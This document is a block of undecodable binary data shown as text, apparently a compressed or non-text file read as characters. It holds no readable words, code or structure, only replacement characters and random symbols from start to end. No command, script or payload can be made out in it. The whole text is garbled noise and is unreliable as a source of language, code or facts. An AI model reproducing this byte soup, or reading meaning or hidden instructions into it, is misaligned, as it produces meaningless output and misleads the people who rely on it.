�}:����:;K�z�(��oK��Z����u���>�j�er�!i|�pp��U��*��,U4µ�o}�K-S2�<r��2�Ɇ%@���6�i~�,�Z�:n;�Wk���P�
�4�!&������ �$�S�15��n�Ƶ�F񚴱 �1�3�ٌ��۩��p���:�̿�MxwJ"�̐��c���1� Ӫ�n(�]y#��C˥�;5aR�%J�U�� ��������I�4��x6�j�
�
��-�=L�N�~!�ܵ � �=p���G��wv����-U��F��Y˖�"�Eآ"y+}���*��b��.k����6]�ݍ=���lA*�ߎ��/�݊���ᯜ�<��><y5�g$�z��]�\B� �`)�A:3��wg�^a���<Y��bv�cdiH��>C�����]�!ԩ��`yV4$��*�}a�'�1�;٩$��'��f�]++�^�<@���G]Y����2E�]ظ%rFX ~����3ou�Џi[��%�����|P�� ��1߫;��Qǟf��_f8�LHi�I�s�;uB�]z�4*:��%��@�p@�cܓ؟�[:(��n+5)&J�V!S��!i<�~GE{�߭��ha�K7�ش���u��	<��2rWH#'m��
d��4y�������s��nF������G����)��׿���X��Ia��sC3oi����	V2�(i�8!ؠ@I���Gws����2�*�.ko-{5����g����	��578���:�g��GH�(�̽�k$q�#��c�1�O5��Zf�]��ܰ�"8�����$A}���?#r=:��<�nE��[�Q��`V[���-ƬP�ᣗ�G��=�Wc�i��6�"�_����d�ҳ8�x��ZG.X�����Zm��$6m�"���$G�2�'�>@ n�:�/���G�WT��+�A�]���y0�{~�mv[x�Z�׃Y,��D����ebe$�o/�ֿSM��b��U�Ag�dUd��/�w�;�d��$1�"6.6�HŪu\�{�o���}oR��]fΏ]��jk@}�3�$Kb���B1�l�o�9��F�}��P�T�^��%T0`a�	�{��\�W^Ht_�+MaWp'�B��*�[�G��\�8�0̡ګ$i1�#�Ho�����+���� 'rXO��7i�1k��+SD�8�K"���������=�ʺz+�ox~�k������%�Z�ϟ�A.���w��G*M� ��Xa��K]���`�@\1*��}s�� �rJyLܦ����]�bT���@�2Ҙ�2�,����=|ע�:f�]�޽������;w,Wu��)�d�!���;{��{t�W�"�C^"�W����יYYH�%@�bH� y�`�	��Td��{u��V� ��Q�%w~3�ny�M���ƍp�ša�B�)cȆ��|��9��C�_�7_�O��<k��XC#4r���l�4~ɏ���^�=j`��&��M��viB5I=���s���/A��r��>N����R��x��'����
�o��*3 �=��=R���M:=��swr�a��5�lN�2���1n���W����Jn9f}-=n���v����##�c�Oo�q��^�c�F��[bk�^��+#��&C��,�1� ݆OU8W
�X�i�X,��bS�̧�$�}G�u������Q��'EXGZ�3]�����'�#-�9\x�wQ6�y�չ���˲�+Q�_Ŧ����X�����t"�Ҋ��Wg�{q΂PX4���<X����1�O�6�c�m5/r��KB��U�v�B��G����
@8��O2�,���o_�"a�6oi��V�O���x�G�};��턺='8]o*��'�8��j� �i�{�@��?_��I��_W�koj�2D��PhK0��)�0�����?���[����r߂����ŘVݸ��`D�
S�yI!9-��y�|�Nq��m֟/�M��J|�Mw_?�<��	k�;�a�Pq�E���'��z��ƾ1Щ|X�b�c�� ��h"�DY_ ;��� ��+�sy��$�҈,m7�(�ҬF@�dpJ�%G��:��-�i�.���WC�pW��s�ߡS�\}��e��H��&y
���\��|_���|���rй��~��5)!$��	ռ[�@=��|�z��N׫ֻ���컱L��(	i]�=��3dx��q��>Ns����U��U��ΐ�ƨ<�H�E�r�=��h�Y$� =h���V�~�x��h4��R�镆k�H�,�
W��/gA�Wf��c�m
����،�b��ۭtw.ck줍�1(��ϗݜ��>��ٮ6LV���X[6\��NY��|dt�� �x��ּ���M�(ֽZ�v��x~P����
�+~�u˾_�ٹ\�/���ag�}��8��c�C[$K�ψH�F� =���{�>i�~o�^Y��q�[\���Z!��H��/��{1n�r�>��!�[*��Q��׫^�Be�Q�+��_l*��$�;����8v��e��n1�t�׍ߚeX,۱R��Y��)6<N~�����?��?��שZoƿ$K$Z�hցnT���,�
�����dJ�}��ϙrU��Ǽ�g�n4wV;�֠��U�Z��(��c�Īvf ��qn~+ÅI���Z��L�k2�ލǶ�-�C���]t��O�lp;v���a5�^	�Zo͟"C���*��J���ix�4>C��zH�ՇeZ�3@��f�c3ʲ �H ��ivk�Ѳ�5��������v7$�����(d �v��l+� �ԃ7���&fp�2�����eT�������5rj��\�"
��dW|$m&Ip��>�U}\����T�I"�w>�x��*8�
>��@��m�('���!F꫷���s뎴��u����-��(���u�t��D<a�VP���
������6�%��z�[���`��Y%��P+����=3�ڒ�Y묐Yh����=Ty�A9$g^��b$����GW^���-gx�iA
� d����? �R͎-=�hQ�eWݾ���y�2�!�($zdu��0�_[4r�^��i<����� yc�|�����ظK�8�RB��o6rd8�Q�p���r{飖�'�7s-� �����*�?`���YN��C�<5�HaO��aQ|1�;�''�ZĢ�ZkR�g>RA��|�l���������7��+N���Cv�B�?����� g��\����k���k�H$Y�g�Q͉b	���S�I5�d��nk�f���a `$l�?\c��=��N���?q?�ܯc�ڶ�j�����B�O�8$�݇`�d����֓���[�؂r���O����A�X݇��/�YQ�<;ݱ��]�H��Z��BG�A'���.5]���qLy+r-\��p�	�������תC��T��*{���඲�^�e�`�\:� *�2��Իt�[���fܴ�I��UU_̴����={���K��qI6ԪүN4��R�ީO��W2�0�T�ߪ0�g�����_#<o��E%k��YL5lX,m��H^���n?�� ���R]yG��pդ�h+�A)%[��$@;�����)�+Gܢ��&�>�,A�{/Th���ɹG!-����CK$j�b�A��l =j���1Ϲ#^E���J�_�7�*�1Ƈ=����C�ٱ��l��V�	O��%J��
�g�w�����=[Z[4������V��������I9@=}z�V�i�J�u��c�'��2*�����}��Gs�q֏��i����r���U����9�B�l!A�X�|�v��%E�Q^����)£��Tg�.�i�������0%��Q���p� ٘/ج0�GW8�(��{���Wm�N1��M[g��G�+v5�9U&C�����ݭӕ�Z�3��� ��ݭ�.�!2ba����g�� �~M)�ˮя�Oy�*�
�Z�ZQ4Ʋ��BG�1���Y���������=C�ؽG�W�b�1တ��9�����O&�]f��z�'#�`z���i�Vi v(=B�8|M��ݚ�m���+m�]r�v��*؅o�ID������x�����9fļ�K5꼍�r��IkG$s(�J�\[#�'�/⚟w�o�Di^1+1��e�Lh�Q��I��#9�ܝW"���r���.�1�H$�@�<K
3���
�G�>��K�o�wa�a-
C�A]\@�
+$�Up�K]�PQ�A_��n�ÏP�z3Gv�K����r�ŀ{��r��U����b}�TT�e+$�}��Ƨ$#���\����h(�>F��g���ؼ��
5-.�g(� �PT���# ��~P�o-ط��y����z֐��x�n�׌�2�pF>���yV�-v���Q��b�<�@�27� ^�Fp��y���G��ںZ-�~���c�~�j�Q�r��ñ�m�V�n?����D�1X�@�<�UU�8`��# ��VEmu��%�2���3��j��J������[wd���5X����46Q���=��\ŵH\�x�)GbO��d�z�o6���O�_Y��wf�֪֮Մo"r�>�{v�[.cF}m�4i� R�e�z��!��4�oq�Њ2Orq��� ���G!�z%Y��w�*BiZ4��|T/�l�����n��c�\�w��ܐY�QG�AEE�D	����}����g�$~^�������ų�W :{����&d�C.1����Y�i����#vIKI# =��[���$�) K���A)A�(*{�K�#��đ��+*�A�?C�j�\�{��k�!�S�[��C%�,J�>e��'�u�<�;��6A%�K}Y?� v�j�Aj�c?wo�z����NǓ\�M��8�V�~E���U�D��=�$��� &��a��M������������8��-L�<�<�H%Kdw�io��4�vH�-�ova���G�dc�[��b�� �����g�m�[:<�A�BI9}��we`�?����A_�m������c��r�rJ2����vϦ \�kQjJ�#�'�d��Ї�݉�c�C��	��sVm�@�.9o[��-��o���*����������%�nKV��i��efڔX�
���r��%U�����.��K���U�����j�\�fdm��m�Kb�)	�K'ڪ�c�*�|�vόP�ŭ��΢�Җ�;keI-�[e���u#�GM��n��g�=���ު��%x���hC�<|��T�s۪�/��ͅ��4���մ��3!I��Ҳ%s���c�i����~747����N�i������n'�2 d�+�ۿT%���k��0OOu���K�x�Ns�@� ˨�?�|:8lK.���oi�J��)4s3�}�v�@����q)@K�9�H���X�����v��8�¸ye��uE����>���c�����T���s�Ҏ#;"�c��Fg�ӥ�mw�'YF��\&>K��c��dx�:l |!������1� ��+ھ�F��ZEBY㑼1��=�_á���!^���Ga���Zy�4K.N������-��ш����|����VP ��;w�MvJ�w?�^�"�����dg��u�+Ķw��D����E��Eo�d���}|����47�q-���훖&I��|<c���0f����[?4��0�W��3Z�K
	[!�I�-�3z���i� ���q[����'�fTJK��,u��/%�!#�Q������|���8ֻ��x�����RK���i137q�#��z�h�=��&�wb��Cn��C$�My�B�A�OcњA�������F-V���24�	d������%�oL�&����G��p̙�'#����޳�kwg����R�,�����3(>JH8V}O[�EN��ܚ̒�������H�Jd�3��|�1�#��	5���o�S�':�?�����	�0�T�J��鎹� �r��O❟���g����
�<�1��q����;�T�\߁�Ͽ5�X�#�@`���H���OU��[��Ů9x�:���q�8���d�ƞ��O����	 ��؉���66�PW�����c?�#r ���#������בouȴ��ٔ�f���'��K4�A�	�uu�|�	�� Ǜ-�(�|'����G�����#�%y'��a�����&�ˌo��e�Ճ]j9Q���x�xH*��ϧ�=J��[���H�?���<�M}L%T�V��˨
���[?��4^�>;�[��ǳ�nH�w��q'��4��?1��G׮/��ؚ���AW�ԧ�_	�U�U� �0� �	�9�Ӯc������r�"�Q�62I?�KN�����JB�� \�y�J�E��i��Q�O�5!PA�LQ���O�l�\u��p;��?�=�m7�=��$�~\o(��23� 8�a1�G���Sg�E8��A�׹�mk�4p��̬��p��G~�R:���J�b��(�A |B�R�Uo��&���5�}I�5��?p��mjy2��~�w��{�|u�Ί�[�ٹK}q�)��z�ܹ0d?ˎ8�19����/=�o�ǹ�=��E�I��f�H�x�||�),{A�73�D�k��-���KS��Ț7X�B$2��8!Kg���_>��\p��5��Ji��"�#g�����A�"$r[?U��~ ���X��b�����R�X9�D<@ɥ�{_��.Ǝ�C�E���3(e�߯��[}_�?7��=۲S٬�͒�l�}�3����j�/>Ñp�U�|���?��z9b2 �ǗWHݐ纜��F��HN�X,V��Zyf�d�IeL�<I^��WmZ3էzE^j5����E�/� 9�����֓��&�W�i�����"�Sۭ�<��g�q�) ����	��W~]�$��
�Kr԰dk,�%�<1�����@�V�H#���Kj����+�6��g�'�:F��;}��G�}M�M��n;�����}D�fܬV��N�&���9�{���u$�u��[_qu�b�V�\"�n�"��8���jv/p�m���ǅ�aY�;iĞ�8�e$�,�T��-��8��Ҏ�Y�I{dbʱ[��M$�3�����f��_$F�!=H��,%���fy]���A�ӋK�ui�oJ�}R=A�U�(}�%�� �����~�k��iF�i,�ӕ�RW\/���No\�a;��5�!�+2���W(�<Gp20?N��ҍ�+!*�gi
0�ª����VG��ن-�RI�d���v_�g�ש*��Y���1Z�G�O�3�Μ���0���lٖ������3�=o��������kV�*m������$ 2�~�����5U�Z:1���2��kKoe�]�bP���z�Gg��s�O%��ōg�ax�f���#�8��*���mVg[*� U�TF�B�G��� �}s��3|]��F� �W+�Ȯc��	*�s�3��,� k�;p;xw��cl�p�����/��:����x&���G�xζ�a	*ڎW`��r�M>��+��Z���P���?���_�ף[^뮊��0� 2J��"vN��6vfP�$h����=O�~�yR1�{���7>K��=� S� |�<�����!��sن?g~�O��^lݾ��n�>,�{�~�����u9��G`:u��8q������_���T܂n�ą���F���Q�՟��\��G:��s���U�7�FJa�u��Ox������>�T�����5O�	e�]�}1��+cӨ�j#Qq*�U@��P� �t�.R� ����F1�z��^���Z�.R3�?gZ���R�*���*�?Č�cr����Z�U� H�����{uj8!� ��G�D�]��6Xȋ#�pN����Mmie���e�n�݉�����LRE�H?%���e.lu�[ٯ^W+Q$eRq��(}Oa����b��IB&�֤d��CDE�{�w����Zo�k3���R�,{"�Q!+�8p��p|����UwMJx���w2hj,���n=uL'�_�1�2N<T6NGn���Y���yl7+^�ܢX����(�k��9��~��|���{�T��i�]���5���V�Rp�3�bd1!
���S�v�Ưk��i$�]�SY�J%���"��)*G~���\ʞ��Q����l᫵1©&8""s^��c=�'=o8��.m��+�����Dj�B��Lq��#?~��?^�o��y�.�U]�Kv���Bʍ6Ey^�����eP���(�Z�9�����w����X�-�`��z��U�1\ ɟ� r�}� v_�R�:`�s��>��-T�(����a�(�<�G_�2��-�0�Ԃ<w��6�&��Z�CQaG�{�a�k��}!�{Q�����jY�B*�,rגD�61yV%z�|����UĹ&�.1���;�T����K$8r|#��_lwuPH>�pϐ�l�rW�+�ei�̒|��2�\����~�snIȮA�>4�q�z]����v�1�s�.�8ϑ��M?4��5�6+C F�<�Y]�{~}�?_}R��܋a��-n7���p�諈
�YČc�{,H�6U�8�l�nr��r�*�Z�%X�i� dQ'�Xc�s�ȟ'Z�&���c|U�w�A$/��ju�ū�2�� ����;/j��gM���Su�pק_|�բ^(�Q#: 	#�=6ϖsO�<ӕN��o��%�b�$5�bK-`�d��p� ��w4��^-~�6�C#"��~@�2C��'�$v?N��o�H�6mq͵�j�L ��Kw�i%`���OڠaF����ꖒI.�ZHPZ��+��3ՎW�<�>@�g[� |/��%N9]��F�W���X�%���I���ޤu��7?����q�XvG�i�&�_��I���J���7���X�G�T���7��<Z�{��\Jξ�Ɗy0�&�WU�<�'��v�%��z��k��+/&���s�<�u��#���-�#��֋�j��N�ֺ��ZX��}���C�-�'�Yȡ�~�nw����G�^�SG_}���t2E�R�Q'�9fb�eUsߩe�����Y'������Oluױ�{�Υ2��k���-'������b�^D�$�r^��C����W�z�{EF��eÒ.\�s���'�y��Nwɹ=��%���4����2��mO�;"�� w�9}Ϊ_G�Hx�+ˬǯdw�e�^�K&OrI�z1j~-�(������)RH�K{��{���+�|;���:��kj ���٬~� ?gQ����5�
�KG�_��E�:�jWe�]A^�#� �a
���Jf�,��H��w=��#��zv�\d	�~ް{vT�o��za����W���9��3'�� ��`� �� .�O|v������H�1�E�ݏԁ�t� �=T�O�tY�P{�������~����XF��;v�=:�7��Q������#>�@�=���W �Oӯ�����T���D���@� Ϣ�r}z���I���7n�c>J=~���ӫ�)�2گ�
0�X�~�^��_f�����
����:�b�"+D�N�`a�}:���� ��=�#�2�}ҷ������U���3���<�%+P{y ��y��:��v�-�4�-�d1��|�Dc%��;����o"��#w�h�;�
3I+N�w�hge9=��l?���"*̲k�,�I�$�!�����\�ػ"�����P����8=��:�J�!����+�Jf��r'��%N���͹���4z���Ė��-h��Z1���lF (�U��v�-�+���3�Hz����	�Ϝ�dI�����{x�r��V!�_��k��8�J|�Zfeany����U�n� �)�_pN ����s�R{�2$HH�@� v����7�k[rSvͦ�R���YZ)	1�CH��b@�=[�� �於�#���y�A�H��� x�=>�u^��	��5�n/�j(��ȡ��R\3c#��,u�k�x��>a�$��X��c��w
=@�q5����oT�b�*�>>�i�`K	,r"N0W��ف\�������Ks�v��9]mF����2�a�ȡU�r!�,I�Vi�.�ەMx^�G$l��r6�����D��)�AE��I)������R�S*�����������]���F}f�Z��� v�7��G� (V8���I�o&��u*t���XD��EgH):˒�pA�H�:�O)��� ���Ay,��ұ��������� ���"�k��D��� ���#�e�Ў����ǔ�g�ץ�<�c��'�[�*���t���(��{�.�K2���"�"*#8Q����꾦���3sW��ߟp�a<������9ꭍ�Ě�����
Gk>�F1(�>~W}~�=I� ���Vr��<_Y!���v	=����W�Rņ�k�w��>�ȥ,���lG�Sдh���z�����E :���o6K%�<K��ł�9U��^����d1R\�YG�~�G���V��`뜌�+�^���p� `����Jf�,���(�8�����yd8�I�Td�[�a��Ce���
WP[��g�Z�#�!����Mxڎ���rf�#E��` }3��=�Oz��X�$�{ea(d��qD�����ޫ�9�5��vV�N)�f�<[8,��2��H7��9468Ti������ ���`� ��wG��ًwV����o����%���%�.��	\�=��\�wvU������������Z8�i �Jf-�^���8o�r��{ʫY�k���4�V�L/�5�N$��x�}_W��J����\�8N�[R�Z�^$�i�L�'���
�_���:�*���C����f��f�iR�a*�\ἁ��u���~iW�^ǶV���b���[�Kz�{38��RpU1�����^�c��_�/����O�Ub��{�+��c�J�^0� ��ĸ���a�_�k�{No[m5=�jZ�@֙-�D{�����C>]�ٓԑI'�ʩ��~�������-��z?�������RǾ`�d���q�tpN~��tpޝ���t�9>� ��#,G��X�o��נ[��FI��_P}zÌ�J�����}z�̟N�������0�\C��@����F� ����=����z�8���� �v�׉��ol�}O���8.|A���OER��|�)�~��e�a�z��r�<�����>R9�f�s�ܟN�ro�:��~SĬ�n(_N��5��'Ф�'������NE��Qʫ$n����z}z�O�}��]��Iv�{�Y��Ԣ�qo�2�+�����#(�3��*a�c��קe9*}<OM$6}����c�ߪ�,�)��'�L22����� ��������H@H��#�,;�~�Z���}3Ԍ�ĸ��9>������U�x̽��*)�	#�jI
�g"�A�i3�\��က}� a�����l0f�+�� ���[����L2ē�v��`T {z�� N��k$�>٬�C��A�Ԏ����By�������@�1�߷�� 3�g=���M�8Ʌ����c��
*F�b �Ւǯ�����'��Q��ϯ�u�׸�>X8�@��¶�}՚4�qY�� *�@'>�Gn���q��mƨ/,�_u%Y���̞��Q�A��=���m�?��x��3w�n�f�1��D'�����9�q���7~-�7�E������Gk�'�Z��CO��oQ�*��5�,V�+[��綞�au��*��c���	�;��ys�h�w��ܸ�D�y>[ a0~�O�\������O��Z�����#��<��d���K�P�Ŀ���;�ɰ�j��q&���Tm`�!�x��iT�3w�� v>�h�l���8�$��[�ͬ�
o'�G%�dEYARS�����x��U����T�1��=6��e�ε���~���s���������������77
�f԰��e��<b��s�z��EuLu7|f-4��r�f���|��6A=|[�V�G������� :5٣�qO'�I[�_5��$���r�XD�=.��� �5�*�x�zp��y <�2�����o,�҂nY��[�n�ՔIl,5$X����DF���0;�u��i���gG�4[me2kַ<��^�/@��(���e�f
~G�x̭���v��H�Ʉ�Hi"��01��޸�˼�X9'��n��6�h�C/�ذ��	U)4��3x��ۭ�r���R�����W�������%�,�6W�H+�=3����-T���&7&�iX��M����1Q�2���ܷ#Kr������޳{e�>���1�6� �{��\Â����+���(��p�mc��cu�ʱ�,N�Al?vO��&�v4���I*Y�<.���"��EY%�W��=��P�������z���z��?����s���d��� u$1fyr�0_�n����޽��v\1����E�����=Gb:h��� {�����i�_A��O~ݺ� � ��^��Pg��E��d>V���)'����W�?��9����Ӡ�>�����g9=� N�2?Pz!@ }{g�t����u�g��tX �A�a�'�ׯL~�F?`���
�۸�L<h�ğN�#���Y9?�_)kw�֍)m�ذW�^ES.[�
	?Ꭹū��WEcY
j���2	�G����[�U?��o����Xu|_wS��},�=].���Da�0U�jO���%2��}��O���׿E�i�B�?^���W�"d��٬7`܌c=�_v�I�>�� ����;��r�Ƨ�*��U�n����D�������g��[�W�1���z��Z����?�Vo}�7��u�����2���,O����ץ�|z?��L�#�@wG�G��1���� ��(�tI͛h�ؕ���>����%�-Z'�9ʗ��A#��S����c�&�b$K��!\+a�v�ӧ�ہ�B�e���-�c�̠ �
G ��9�J�U�\������RGL�@�� =?Ƕ>��2²��"z��z㥍@
�$�|��8�_����7v������F�7h�I��F�AG���-9�qNu�)Y��k�ގ2�ih�ÀQcQ�����EW�h�O�sS��q6O�zMF	Kđ�G o%ُ�:��5��k��O\�O�s;fM�U�m�E �Y$��ɝ����\�����<���m�^G7�Z�c,�kj*$�*��� GZ�z�[-���Z{2&�
=������\�Ƈg��,�OA��<qu5���)<s^2p��o��x�(��%�V�gk��E�X�4�XL��,�L����sq�|���F�c�ɣ��ј�B"�|T�OӮ5�����3[��*65ڻP~sQ�2~$�a pr��;g�����(ׯ�����kx��Xr�ɛ%�r{��'ہӎ�)��ׅè�(��Y;0���w�t��y\(���Q��n���Y���Oh``c'ׯ�>K���v���6�q��7v��9������ ���l7�'䕸F�:��L�G,2�3�\���Xn-�f����ηe�Y�y����wPK��nv��>ۂH�8��e�)�;� a�%e 2�T�GW����V�ƶ�n}��'�i���]$-��>C�f�uµ�MV�CEN�X�JP���A�Ta@��UiӤ�����P���X������1�铟���+�� ��G��aJ��\�t����W=� ^�K��x�s��1ۧ�
�$����p��<Y{��Q���UǑ���zt�$� �=<�j�fq�҂K`��>�����<Xv>���X('��=H��X�0:?x��1�袞�9?��H���!�
I$��U��=n��D�
Zm�Ks@�|CH�݊F`2z�����:������xՑ�R=G\P|���n/s4�cMW�ש"� �4+0��خ�G���s��;��5}=�����f�w�Qe�B
�	�`d���n����|rOa�����p�=�~�ON�F{��ۯ��������:�CU�ʒ�~7 �6X�\(��;g���m����}����ҥ��g_�����RA2�������O#�ۋ�k&ߞC��5�t~=v/Ȋ��֙%
�����`�3	c>>�?U?R:�ea��@�������Xx��_��}:����3*�y�۸�ߣ\�zI�ݱ. ������Uu����_�&��g�zeF>�ǣc���ORx��8%���I�ǖ{~άL��{��g` L� /c�ъ�(�}�YA!w�6;��E�O�����~Nl�s�6�l��|��# /����O�Bf%�!��c����J��=��?�:�Ry��؄0 �y)�>�ȃ����Vy#�u�b8�#vo,}s׽��2�O���� ���y.����3��;&��zu�
�zD�I�o\����k3�#�Q�$�T�{���H�,�� c�n� �׬���K�|���������w�?N�4V1$.B�'�����؃�(�bѺ@3�~߮:�h�3����>�����IY�!$�͏���'$~�EN�)d�1��b7S�F?N��$x�e�s���8T�w���I��t�P�#���_h����|��@�=��ӣ�O�w=������Es���y?�y�=E�
�8P]�����t� ��	��ts ������Sd��c�s����Q�1�sW�pǰ8'� wY1�pTz����8>��t>�#��#� �)��Gn�����_ʭ,��#c� ��{o$U+�>�~U���� ��=W�����?�m��K:٧-�Wq
�_�L�������<��������U�֫�r�.cp��R~�#��@�i�ؒ�_G#�r�� �OJ,�j�	�U3�}I$�$�R�!�EBʤ�q�1�$�����B�4��L7��f�K#չZ�@$� �"�s�?N��`��Ē�{/��?���ف�E��>ū�p���d	�-�Ԛ�G���;��o����H�BPH�ẞ�荒2�������L���*@�{g鎾k�����_�n�"���Q���U��+Z)�v'fŤ*�Ĳ`}=z�+T��Ocx�@�CmO�����n�篋���4���l��/9�Q��_�%���v�+������:�h~Y�+��]�&�.�M��I��$���g#N������1߮7�=��Eƹ޾C���ϷK/�[��H��Lu��j���s3[�m6���{����KR	$�2��Y�O�=|��Q��!�d��߈�·����)	\v^��~�4��� �؜�tc���?����9���:��� �np}���A~�t����zz�;��0���.+����iK�A��I!��J��B�I����[�/h��5����k�V��ֶ5)��+̭������X6K.H���=��xod1� ��˟0=�=����;����q������<�������� ���k_2�6v�'-��z��6A��|�tő�3�?o@��p|~���ת̳"�	���,�'���֗P	-���-#/�
@�=� gE}�����;��JD��Q܃�}:�(���<�O�=4�W�h����G��:�
��nY[�R�M#NB�=OQ�mE�u&	���DG��<�@	���� �Rݿ���X~��U  =N�鄅<��'�~��^�I� ��1 }z�r�Y�)q>9�c���}��٫Y%�B�#`� �H��O��񦒊=��S{v8�^N��T ?o~�7��q�n��dۘ����o���TTF<���l�'�"�>���O��uխ�5���7�Li��l�N��0�,b�f���z��0�3�I-�IacgE{};{�$�nuދ�� �� ����\��~�hFf�t[
��,�$e��B�OW�������km��VI]k֌�3�Y���FN;w�L_=����0q�B�ݼ�?��Ӿz�� �q�R���"-�7��ך�/x�ي«�$0w�ۭ��������I�]��j�ʪЏ_=�$r�,H�Y�C搳F|F=	��W�r!�h"��$�п��X �S���%�?��I�8��nV��q?&�6	��Ri�x˯�q��ۄu���<W�f�{}:I! }�@9�t�r`���>G����<?������nA��h*͹���r,V���,�GeUb~�h����}a���rye�u9nĢ�G*4�#��[9��־N��~0�|w�(����j�k򬲬2��7��0Áۿn���W����_uξ2�K�=�^�ac]E�1��c�U���PJ�����˕~K��>g�6��Z�U����UdUBT�v����^�P��K
�T���K�l��P��?�z�qϝx��?=�u{�;r�24z�%W��jW{���	Ϧ:�-�����T�]���=��a���K���栮�}G_0���U�{���o��-ehmE���m9l�a� PrT��߭�~�i�o�ij)G<�T�lb���z��i�����m�i˩8?��=;�{����g�w?��핍��lyl���Vy��x� ��Ӯ�/��{��������M�`�N���m^��eL��{c�EےO#�E��B�������h`[��1�����*�5��y���cb
tU� 6�����(����_,�^��G���ռ�S]��� ��8x�������r>�)��_����z�\�-V�܃ROӭ�,��s������5v�ћi�zM�+��A;�V90�~�g�S.�s����$�Ƹ��Ġ�d�5�I��u��� ��m䏃�g��nSY*�o�m��$��?���0z�1)yӃ�5\0�nh��>��� ^�����#��Z�5�c~��<~��K��l6�EC����;`�^�&:�{?�i��ye0$�o[�F��Lr�ctoC�=A��W�����%��8�X$�i+�j���3���x�H�q��ﶧ���?�M,rQZZ��?�&��md�X%���^����p3��u���#$�T��e���
�9�@���PPJ2G���� Q������}N$w��)�.�9/�G��G�|�Bd���kL��@��
�wZ�D9�][ھ��]i������Y@,�� �@�\��������֧��&�y����[$�B�Zgt0�E$e* ���r
�W���K�2G*~-��A"�@'�{�@'���r���f;d����ı*}���v�~��L��Č��1�=a|��9`��=�g�31 ��z���B�v���_	���'��I��� ��&5�	90H���=��A�֛�뿹�#���-W�j5����'�jA1F��/��8���3��6�����5y�O����Ǵ!��N|��qy�ю-��A��;:��Z��Ž|Vg 3a��d���� |i�9})�Mg�o�[ꝫlŧQ��¨Ƕ�#��:���^mK��;]NߍW����D�U����� d�_�� �%\_�7:�6�o㶣mN�5���̪�%�0�o\������Y�lm��o���[�*l?&(�!����s�=GM�� �2�-p�j�~1ʢ+�@e�X�W����x7���T�bL,k��ۨ`gt��� �ަ;0?�N�h��y��kӆ���&������̱[�@��}px�rU�$yq�>�{PS�	%��O���N��7�ǛNa������[�\wq�A緌14��Uի�yc�����U����G.�X�:}��S���Nik��}q�uϸ������Q��666�f��t�}�~j���)V+�	>��̇坭�G�}~�_&����5�M��ɋ���gßSۮ�����.����_��٭��v�U"�Z���e�X��#ӯ��X��Ἣ��C���� �?;�$�8+�X�r�3�i���4�<��;��p�}=֫[ǵ�]}��X�9i�x�|U��n�r�G��M�r�|�O'�j7Z�*�t����[�?���u�+�,�y�]��/A5�R�Vt��CV��K����ׯ�������Hb������R�<��Z�1��>�|u���.�p��`�V�Ǯ��TS[R��k3Deqg���D`�\J���W�g�Id��l��(��o�l�	=Q�
�5�ը�6)�ǒ����|��~�cy��W��:���6{=M�{2T�HĈU�L6��Au�ۄP�ã7���r0V̊Kg���D��RG?��N1���8cr��L����3�喥4%P�G[َ��q��a[
H��<@��~��=6���$��
s7��k��zd��޿���sW�Ƀb�sa����¤���X ��B#+�r��#� us�]��k��n+ZM�!�=u;��X�ɤ1V�4���FS� ���_=k��Ú/�>Bn1�|���(��~�Wi �%a�{Feq�HY���9�i���y��7�Ū���6��� D�J���x�F�s/��7����~�|c��[���  ix��Qζ��~\v6U�X�́�]�>Dd���fϒ��zO�+����NU�n׃�qm%M������0׭b bd��"�?@f�{� �7��d��k��-�)?�|�ౌ�ݻ���򿃾��]ɪqգ�?� �a�i��x�&��I�;��N�&���?�Q���ẐWK�������<��g�� o\�Oo��ojX��Ȏ������9��������h8��M��w�t��z�7g��=:��ߍ�[�=3G�Q,Pk45�ooi$�Y��%Cܑ~�p�Ū��O�ү���� ��x�a�� �������� �{m��!��l9%�nւ+�ژ�N�E'��� ���zg��q~Es�P����e�� �^c>���P���PS���OO�Q��h���*�?Cպ�Z�nhY�3�RT(�?�\�w�Ws����Z{|��[&;u�K,$#K1��A����U�D�I���b���^��v�E�Y$�$Jf1�� ������������K��9lP��l�,�H����,���o�f�?ԸV�������unAb /q��3��y/ͻ
�oM�x٪j!��w��<[��\ ����̾f���#{ʮ���=��w�$�#H��V.έ�-.uR:�q��%�/{� �:NEil�K@J�k1F��p]��,$F>HH9?�/�����~;��-��n��/y�i$h�9H�I��+�c��|��2��D���!7�S���=9W ������A�|�c� ��W�{��x���>�,�>�8H��~�|���x� �d}�{�:�����k<�ZԴ�������4� A�����z��㟖��9��wN܎j���hW�JjkQ� `��,��l61�}�y���-x.Ԋ�om��B�f5)"���>G��эg��$N�����s�w��ue��s�C�R�U���NG�ޤ�B��#9�֛p̔l$� �L���C������]�g�Y��Z�`]�Һ ��!|w$�O\S�O�i�S��>o�x��m���4�õ��F
�H@ �N�	܄���
q�w�f:ҁ�=���í�nZ|��ޣ���k"���.�C1*G���NG|v�:��ǜ��� p_$h-�K���-ezkb�&X��8o�/�F�<�G�� 4�q�g,�6���ͩ5���c��Ξ��VV`�'�.��k��K�q;<sO�>-c؂�md�'��}����Y�&����� _�h]�:$�V�v�*�c�)L�>ƑK~������_���*{]��>�m���#����Ce��#rs��>���� �gŚ;���`�8!�^��8�?ǭ#�S� ���^��{���z7ȑe��f��D
�9�F��ۮ��{7��_�����Ոe��Ѵr�P���g� ���(c��j�X༄(�lz�|g�6�叚4uƷS���k̚���#��v�Dƀ?�E�0� s�/�R�[�O�SgZ��Į�v��
��ױv����w�� �|y��ܣ�R;NA��L�����Ѩy���7�H�7eo����u/�8EO�8� �v7��6����x�v_a�=�b�#��+�G8����kE
�\W�P��_È�V��b���:��#Q��X�>�����n����^�F�.��EL����ݺ��4� b�&E��Z��Ը��~�wJ�W�'�V��%�����#ł�?��X�b��vN5G��m��M��:��6��-#+�ǈ�:�������x~��^}��N$�*�Q�,�� w=/����d�|9�K����r��~���J��W�'�ȁ���&�=W���ͥ��sn�������$�xCB�{��k�y!b,T���TJ?�-�${��2�ͭkK��J�`�����:o�>H��~I�W8��C�Wb� �5k�vC���y�JY 
A��0/ǛI��I�`8ƚ��I�U>�!�g�u��ojD�9��������We�e֧��_�q���H��I�+����?��m�>3��!�x伮;Ѱ�[<5ȫj�Rv���q��ȑbI�
�PH�T�/�VD�f8%X0��������y=��[8y�Ѵ��72}�=�D����  �H>"q�og���m>�����p ��̜r�iB���̓��A��{�������p�
